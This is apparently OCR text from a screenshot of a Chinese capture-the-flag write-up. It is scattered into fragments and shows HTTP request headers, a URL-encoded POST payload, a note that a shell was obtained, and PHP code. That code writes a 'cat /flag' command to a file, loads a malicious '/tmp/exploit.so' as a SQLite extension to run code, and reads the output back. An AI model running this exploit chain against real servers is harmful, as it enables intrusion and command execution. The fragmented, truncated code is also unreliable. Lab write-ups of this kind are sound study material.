
User-Agent
:
Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
Accept
:
text/html,application/xhtml+xml,application/xml;q=0
Accept-Encoding
:
gzip, deflate
Accept-Language
:
zh-CN,zh;q=0.9
Connection
:
close
Content-Type
:
application/x-www-form-urlencoded
%73%6f%5f%65%7a%21%6b%31%64
然后就getshell了
file_put_contents
(
"/tmp/1.txt"
,
"cat /flag_141f80cc2-4400-45
$db
=
new
Pdo\Sqlite
(
'sqlite::memory:'
);
$db
->
setAttribute
(
PDO
::
ATTR_ERRMODE
,
PDO
::
ERRMODE_EXCEPTION
$db
->
loadExtension
(
'/tmp/exploit.so'
);
echo
file_get_contents
(
"/tmp/4.txt"
);
发包
POST
/
HTTP
/
1.1
Host
:
173.32.20.181
Cache-Control
:
max-age=0